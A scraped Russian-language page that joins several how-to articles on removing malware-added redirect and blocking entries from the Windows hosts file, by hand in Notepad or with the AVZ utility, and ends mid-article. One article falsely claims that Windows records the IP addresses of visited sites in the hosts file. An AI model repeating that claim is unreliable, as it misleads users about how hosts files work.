Хост файл как почистить: Как очистить файл hosts в Windows 7, 8, 10
Как очистить файл hosts в Windows 7, 8, 10
Двумя месяцами ранее я писал о том, как вылечить браузер от вирусов. Одним из предложенных способов была проверка файла hosts. Тогда этот вопрос был освещен кратко, но теперь рассмотрим его подробнее.
Вирусные программы очень часто редактируют файл hosts, прописывая определенные команды. В результате может пропасть доступ к Одноклассникам или Вконтакте (иногда пользователю открывается «левый» сайт Вконтакте с просьбой отправить смс за разблокировку странички), перестанет обновляться антивирус или вовсе пропадет подключение к интернету. Также бывает, что вместо одного сайта загружается другой. Например, вы открываете стартовую страницу Яндекса или Google, а появляется рекламный сайт.
Во всех этих случаях требуется очистка файла hosts. Если причина появления рекламных вирусов или блокировки доступа в нем, то проблема исчезнет. Можно выполнить 2 способами: вручную и с помощью программ. И ниже приведена инструкция о том, как исправить файл hosts каждым из этих методов.
Как очистить файл hosts вручную
Ручная очистка выполняется очень просто, и вы сейчас сами в этом убедитесь.
Щелкните Win + R и в появившееся окно скопируйте строчку: notepad %SystemRoot%\system32\drivers\etc\hosts. В результате запустится блокнот с содержимым данного файлика.


Есть и другой способ открыть его:
- Перейдите по пути: C:\WINDOWS\system32\drivers\etc\.
- Нажмите ПКМ на файлике hosts и щелкните пункт «Открыть».


- Найдите в списке программ «Блокнот» и кликните «ОК».


Готово. Вот как должен выглядеть файл hosts:
Сначала идут пояснения от разработчиков Windows, что это за файлик. Затем приведено пару примеров, как правильно прописывать команды. Комментарии написаны обычным текстом и не выполняют каких-либо действий (об этом свидетельствует значок решетки # в начале всех строк).
Но в вашем случае, скорее всего, будет намного больше текста. И без значка решетки, разумеется. Например, так:


Строка 127.0.0.1 закрывает доступ к указанному веб-сайту. В примере выше – это Одноклассники, Меил.ру и портал Касперского. Если там прописаны другие цифры, тогда идет перенаправление на какой-то подставной сайт.
Чтобы почистить файл надо удалить эти лишние строки. Но обязательно посмотрите, как должен выглядеть оригинальный вариант, чтобы не стереть ничего лишнего.
Кстати, иногда эти лишние строки прячутся в самом низу. То есть, при открытии файлика кажется, что ничего нет, но если прокрутить его в низ, то можно обнаружить несколько вирусных команд.


Затем сохраните принятые изменения. Для этого нажмите в блокноте Файл – Сохранить.
Перезагрузите компьютер или ноутбук – и проблема с рекламными вирусами или блокировкой сайтов должна исчезнуть. Если причина была в этом, разумеется.
Что делать, если у вас нет прав на редактирование файла hosts? Скопируйте его на рабочий стол, удалите лишние строки, сохраните изменения, а затем закиньте в ту же папку с заменой прежней версии. А потом перезагрузите ПК.
Если проблема не исчезла, в первую очередь проверьте, сохранились ли изменения в файле хост. Ведь это довольно распространенная ошибка неопытных пользователей.
Инструкция универсальная для всех операционных систем, так что ее версия здесь роли не играет.
Читайте также: Как удалить баннер «Windows заблокирован»?
Как исправить файл hosts через AVZ
Для этого отлично подходит AVZ – мощная антивирусная утилита, помогающая почистить ПК от вирусов и всякой рекламной чепухи. Эта программа найдет файлик, даже если он скрытый или вовсе переименован. Она бесплатная, и вы можете скачать ее тут.
Чтобы открыть AVZ, выделите ярлык, нажмите ПКМ и запустите его от имени админа.
После этого:
- В верхнем меню выберите Файл – Восстановление системы.


- В новом окне поставьте птичку в строке под номером 13 – «Очистка файлика Hosts».
- Щелкните на кнопку «Выполнить».


Утилита AVZ почистит файл host, после чего вам останется лишь перезагрузить ноутбук или компьютер. На все понадобится 5-10 секунд. Плюс программа работает на любых ОС: Windows 10, 8.1, 7 и XP.
Это тоже интересно: Как заблокировать сайты от детей через hosts?
Восстановление файла hosts по умолчанию
В качестве бонуса приведу еще один способ – официальную инструкцию от Microsoft, как восстановить файл hosts. Ознакомиться с ней можно здесь. Этот вариант подходит для тех, кто случайно удалил файл hosts и хочет его восстановить. Инструкция тоже универсальная и подходит для Windows 7, 8 и 10.
Как почистить файл Hosts
Файл Hosts это текстовый файл, используемый для хранения списка доменов и IP адресов, которые соответствуют этим доменам. Данный список используется для преобразования символьных имен в IP адрес и наоборот.
Благодаря этой особенности Hosts файл довольно часто используется вирусами для блокировки доступа к антивирусам, а также для подмены сайтов. Сразу после заражения вирус модифицирует файл Hosts. В него добавляются строки, которые перенаправляют пользователя на не правильные IP адреса. После удаления вирусов эти записи остаются. Это приводит к необходимости почистить файл Hosts.
Почистить файл Hosts довольно просто. Первое что вам необходимо это открыть окно «Выполнить». Это можно сделать, открыв меню «Пуск» и выбрав пункт «Выполнить». Кроме этого вы можете запустить окно «Выполнить» с помощью комбинации клавиш Windows+R или с помощью поиска в меню «Пуск» или на стартовом экране, если у вас Windows 8.

После того как вы открыли окно «Выполнить» введите команду «%systemroot%\system32\drivers\etc» и нажмите на ввод. После этого должна открыться папка, в которой находится файл Hosts. Если у вас возникают трудности, вы можете попробовать найти эту папку в ручную. Как правило, она находится по адресу «C:\WINDOWS\system32\drivers\etc».

После того как папка открыта нужно открыть файл Hosts. После двойного клика по файлу Hosts вы увидите окно с предложением выбрать программу, которая будет использоваться для открытия данного файла.

Здесь нужно выбрать программу «Блокнот». После того, как вы выберете данную программу, откроется файл Hosts. Поскольку файл Hosts является системным файлом, то для его редактирования нужны права администратора. Это необходимо учитывать.
После открытия файла Hosts можно приступать к его чистке. Файл Hosts состоит из строк-комментариев и записей. Комментарии обозначены символом «#», они никак не влияют на операционную систему и их можно игнорировать. А записи имеют примерно такой вид: 127.0.0.1 localhost.
Для того чтобы почистить файл Hosts нужно удалить все лишние строки или полностью восстановить файл к его изначальному виду. В статье «Как должен выглядеть файл Hosts» вы можете узнать об этом более подробно.
А если коротко, то для того чтобы почистить файл Hosts необходимо удалить все строки которые НЕ начинаются с символа «#» кроме строки «127.0.0.1 localhost». Таким образом, в нормальном файле Hosts должны остаться строки комментарии, начинающиеся с символа «#», а также строка «127.0.0.1 localhost».

Например, на скриншоте выше изображено содержимое файла Hosts. Синим цветом выделена часть, которую следует удалить.
Посмотрите также
Как быстро очистить (восстановить) файл hosts
Приветствую!
Этот материал будет всецело посвящён hosts файлу, из-за прописанных строк в котором, ваш интернет браузер может отображать не запрошенный вами популярный сайт, а мошеннический (со схожим дизайном, функционалом и т.д.).
Модификация данного файла является излюбленным занятием для различного рода вирусов и прочих зловредов. При этом не каждый антивирус считает нужным защищать данный файл и оповещать пользователя о внесённых в него изменениях.
Содержание:
Что такое hosts файл и зачем он нужен в Windows (XP, 7, 8, 10)
По своей структуре файл hosts является классическим текстовым файлом, однако он не имеет традиционного для этого типа файла расширения «txt» (файл hosts вовсе не имеет расширения).
Дабы лучше понять его роль в системе, стоит немного рассказать о принципах, по которым работает Интернет, и почему этот файл может влиять на открытие «не того» сайта в браузере.
Классический интернет адрес имеет буквенный формат, который вы видите и самолично вводите в адресную строку браузера. Однако у любого сайта есть свой IP адрес, и компьютер, открывая сайт, обращается к нему именно по его IP, а не буквенному имени. Где же компьютер узнаёт IP адрес введённого в адресную строку браузера сайта? Он обращается к удалённому DNS серверу за этой информацией. Однако если в hosts файле имеется прописанное соответствие IP адреса для конкретного сайта, то компьютер и соответственно браузер не будет даже пытаться отправить запрос к DNS серверу, а сразу обратится по указанному в файле IP адресу.
Таким образом, можно подменить сайт, которой будет отображён, хотя в адресной строке браузера будет отображаться «оригинальный» адрес.
Задача «подменного» сайта, а также другие возможные сценарии:
![]()
- Кража данных для входа в вашу учётную запись, к примеру, для рассылки спама.
- Смс-мошенничество. Под разными предлогами вас настоятельно попросят отправить смс, опустошив на энную сумму денег баланс вашего мобильного телефона.
- Сайт вовсе не будет доступен. Провайдеры, узнав, что определённые IP адреса используются в злонамеренных целях, их могут аннулировать.
Зачастую с использованием hosts подменяются популярные сайты – Вконтакте, Одноклассники и т.п. Также с помощью hosts может блокироваться открытие сайтов, с которых можно скачать антивирусное программное обеспечение.
Если вы наблюдаете нечто похожее у себя, то причиной этого могут быть «вредные» записи в hosts файле. Давайте очистим hosts файл от посторонних строк и восстановим оригинальный вариант.
Как очистить\исправить hosts файл
Существует несколько методов, воспользовавшись которыми, вы сможете вычистить hosts файл от посторонних и вредоносных записей. Однако стоит отметить, что сами по себе они там не могли появиться, а потому, предварительно следует осуществить проверку системы каким-либо популярным антивирусным решением.
Первый способ – утилита AVZ
AVZ – антивирусное программное обеспечение, которое позволяет просканировать и успешно избавить проверяемый компьютер от различного рода вредоносных элементов (рекламные модули и тулбары, шпионское и рекламное ПО и т.д.), а также восстановить системные настойки и параметры, которые могли быть изменены в процессе вредоносной деятельности.
Официальный сайт утилиты AVZ.
Для очистки и восстановления hosts файла необходимо сделать следующее:
- Запустите утилиту AVZ. В отобразившемся окне выберите в верхнем меню пункт Файл -> Восстановление системы.

- В дополнительно открывшемся окне установите галочку у пункта Очистка файла Hosts, а после нажмите на располагающуюся чуть ниже кнопку Выполнить отмеченные операции.

Буквально через пару секунд файл Hosts будет очищен, все посторонние записи из него будут удалены.
Особо радует то факт, что данная утилита корректно функционирует и полностью справляется со своими обязанностями в Windows включая XP, 7, 8.1 и последней Windows 10.
Второй способ – штатной программой «Блокнот»
Этим способом очистки Hosts файла сложнее, т.к. он по сути «ручной». Однако он хорош тем, что вы можете лично просмотреть имеющиеся в этом файле записи.
- Дабы посмотреть и при необходимости отредактировать Hosts файл, нам необходимо открыть имеющуюся по умолчанию в любой версии Windows программу «Блокнот». Причём запустить блокнот нам необходимо будет от имени администратора, в ином случае мы не сможем отредактировать Hosts файл по причине недостатка прав.
Откройте меню Пуск, найдите в списке программу Блокнот, а после кликните по ней правой клавишей мышки и в отобразившемся контекстном меню выберите пункт Запустить от имени администратора.

- Отобразится окно редактора «Блокнот». В нём необходимо нажать Файл -> Открыть…

- В диалоговом окне открытия файла необходимо будет указать путь, где располагается интересующий нас файл. Ведите C:\WINDOWS\system32\drivers\etc и нажмите клавишу Enter.

- Скорее всего в открывшейся папке вы ничего не увидите, т.к. данный файл имеет системный атрибут и по умолчанию не отображается в файловом менеджере.
Так что просто введите в поле Имя файла: hosts и нажмите клавишу Enter.

- В открывшемся файле вы можете видеть блок с описанием, он обрамлён символом #. А вот всё что после него, это уже посторонние записи, которые необходимо удалить.

Некоторые зловреды прописывают «левые» строчки не сразу после блока с описанием, а отступив десяток другой строчек. Если вы видите полосу прокрутки, то обязательно посмотрите, что прописано в самом низу файла.
Удалив всё постороннее, не забудьте сохранить файл.
Задача по очищению hosts файла выполнена.
Краткий итог
В материале я подробно постарался рассказать, что собой представляет Hosts файл, какую роль он выполняет в системе, что бывает, если им воспользуются в злонамеренных целях. Подробно были освещены способы и инструкции, как очистить Hosts от посторонних записей.
Если что-то осталось не до конца понятным, то комментарии всегда открыты для вопросов и уточнений.
Как почистить файл «hosts» и для чего это необходимо
Здравствуйте, уважаемые читатели!
При работе в сети Интернет, ОС «Windows» предусматривает занесение основных данных посещаемых сайтов в определенный файл. В роли данных, прежде всего, выступают IP-адреса посещаемых ресурсов, и хранятся они в файле с наименованием «hosts». Правильность записи информации в хосте определяет возможность зайти на сайт повторно, что может быть использовано вредоносными программами.
Так, например, довольно часто мошенниками IP-адрес социальных сетей подменяется при вхождении на страницу и пользователю выдается сообщение о блокировке профиля, для устранения которой необходимо отправить платное сообщение.
Для устранения данной проблемы необходимо просто очистить «hosts» и вновь зайти на нужный сайт.
Как самостоятельно почистить хост
Для того чтобы почистить файл хост необходимо отыскать его на вашем ПК. Проще всего это сделать, зайдя в меню «Пуск» или домашнюю папку основного пользователя «Мой компьютер». Найдите системную папку «Windows», которая расположена на системном диске (обычно под буквой «С»).

Среди папок и документов найдите папку с наименованием «system32» и откройте ее. В ней также будет множество папок и документов, среди которых следует отыскать «drivers», а в ней папку «etc» — она обычно располагается в начале. Именно тут находится нужный нам файл «hosts».

Для того чтобы открыть и очистить информацию в этом файле, кликните на нем правой кнопкой манипулятора и после этого выберите пункт «Открыть с помощью…».

В предложенном перечне программ вам потребуется любой текстовый редактор (например, обычный «Блокнот»). Когда файл будет открыт, вы сможете просмотреть содержащуюся в нем информацию об IP-адресах, сохраненных на вашем ПК.
Для очистки просто удалите информацию, а затем сохраните изменения. Рекомендуется удалять не всю информацию, а только необходимую строку с IP-сайта, с которым возникли проблемы.

Закройте Блокнот и окно системной папки. Перезагрузите ваш ПК.
Если примененные изменения сохранить не получается, значит на данный файл установлены ограниченные права использования.
В этом случае необходимо закрыть файл и вновь нажать на нем правой кнопкой мыши. После этого в выпадающем меню выберите пункт «Свойства» и снимите в появившемся окне галку с пункта «Только для чтения». Затем сохраните изменения, нажав «Применить», и повторите приведенный выше процесс очистки хоста.

Внимание!. Поскольку необдуманные действия в системной папке могут привести к поломке работы всего ПК, внимательно следите за тем, чтобы не удалять и не изменять файлы, назначение которых вы не знаете.
Благодарю за внимание! С уважением,
Николай Мурашкин, автор NikMurashkin.ru
Как почистить файл hosts?
Всем приветандр Поговорим про такой файл как hosts, о нем много уже сказано в интернете, что там типа могут быть вирусы и все такое. Ну, вирусы там быть не могут, но вот опасные записи таки могут быть. Прежде чем я покажу этот файл и покажу как его почистить, то давайте так бы сказать по простому разберемся что же это вообще за файл?
Значит смотрите, файл hosts есть как в Windows XP, так и всех остальных версиях винды, так что если у вас даже Windows 10, то вся инфа, которую я тут напишу, то она подойдет и для этой винды.
Значит ближе к делу так бы сказать. Файл hosts содержит в себе сопоставление адрес сайта и адрес IP-сервера. Если вы не знаете, то я вам скажу, что каждый сайт в интернете, эти все их названия, то это все сделано для удобства. Это так бы сказать доменные имена. Но на самом деле, сайт имеет как бы не имя, а IP-адрес сервера, на котором он расположен. Вот сопоставление такого сервера и имени можно принудительно задать в файле hosts, понимаете?
То есть мы в этом файле можем прописать любой IP-сервер для какого-то сайта, и когда вы введете имя сайта в браузер, то запрос пойдет на тот сервер, который был указан в hosts, то есть файл hosts, это сопоставление доменных имен и IP-адреса сервера так бы сказать в принудительном режиме. Ну, надеюсь что более-менее понятно…
Во всех виндах, если я не ошибаюсь, то файл hosts находится вот в этой папке:
C:\Windows\System32\drivers\etc
Совсем не написал еще про один момент. Ну о том, что этот файл hosts в своих целях могут использовать вирусы. Я думаю что вы понимаете почему? Эти вирусы просто вот что могут делать, они берут и пишут поддельные IP-адреса серверов для популярных сайтов, например для ВКонтакте. Потом вы заходите на этот ВКонтакте, а в адресной строке у вас оригинальный адрес, то есть не поддельный, но на самом деле IP-адрес сервера то уже задан другой! И вас перекидывает на левый сервер, где расположен точно такой же сайт ВКонтакте, вы ничего вообще не замечаете, спокойно вводите логин и пароль, и в это время логин и пароль записываются на хакерском сервере в файл, а вас перекидывает уже на оригинальную страницу входа ВКонтакте с типа ошибкой какой-то. Ну вы думаете, а ну ка я попробую еще раз, ввели логин и пароль и вошли, все нормально, сидите себе.. С кем не бывает… Но на самом деле все продумано и ваш логин и пароль уже записан.. Ну, это все теория конечно и не более
Вы наверно подумаете, откуда я это все знаю? Ну, я в компьютере очень давно сижу уже, мне это все нравится, также я изучил один скриптовый язык, ну и начал всякие программки писать для себя, правда многие так и не пригодились. Ну короче это я хотел сказать, что в компе я давно, многое что было интересно, многое что читал и в итоге теперь много знаю и с удовольствием делюсь этой инфой с вами. Но то что я описал по поводу подмены сервера у популярных сайтов, то так делают многие вирусы, это называется еще фишинг и сегодня современные браузеры борются с этой штукой и вы знаете, весьма успешно они это делают.
Давайте откроем файл hosts, для этого нажимаем два раза по файлу и потом появится окно, где нужно выбрать программу для открытия файла, тут выбираете Блокнот:
Ну и вот что у меня внутри этого файла:
Вы сразу подумаете наверно, что это вообще все означает? Значит смотрите, у меня файл hosts чистый, то есть он такой должен быть у всех! Содержание может быть немного другим, я просто не помню, но у всех виндах он должен иметь строки, которые начинаются ТОЛЬКО на знак # и все, больше никаких строчек! Дело в том, что все, что начинается на #, то это просто комментарии и они носят только информативный характер, понимаете? Они ничего не могут сделать, это просто инфа и все. А вот если внизу идет какое-то имя сайта, а напротив какие-то цифры через точку (это IP-адрес), то значит файл hosts у вас не чистый! Может быть его есть смысл почистить?
Ну, на самом деле в файле hosts могут быть какие-то записи, которые нужны для работы какой-то программы, но на обычных компах это большая редкость!
Но как правильно очистить файл hosts? Смотрите, есть два варианта. Первый, это вообще все удалить, да, да, именно полностью все что там есть, вы это можете удалить, чтобы файл hosts был полностью чистым. Комментарии, как я уже писал, носят только информативную ценность и все. Второй вариант, это удалить все строки, которые начинаются НЕ на символ #, то есть в итоге у вас должны остаться строки только, которые начинаются на #, то есть комментарии и все.
Я вот все там удалил, сделал перезагрузку, все сайты работают как и раньше. Это я так, проверил на всякий случай. Мой совет, чтобы очистить файл hosts, так бы сказать стопудова чтобы очистить, то просто удалите все что внутри его есть, это так бы сказать гарантированное очищение
Ну что ребята, вроде бы я тут все нормально написал? Буду надеется что да. Если что-то не так, то прошу извинить. Удачи вам в жизни и чтобы все было хорошо
СТОП, СТОП, СТОП! Я совсем забыл написать о том, что не так все просто с этим файлом hosts! Это я имею ввиду то, что его нельзя править просто так, скорее всего ничего не получится! А почему? А вот почему, смотрите, вот вы удалили все что было в файле hosts, потом закрываете файл, будет такое сообщение, тут говорится нужно ли сохранить изменения, вы нажимаете тут Сохранить:
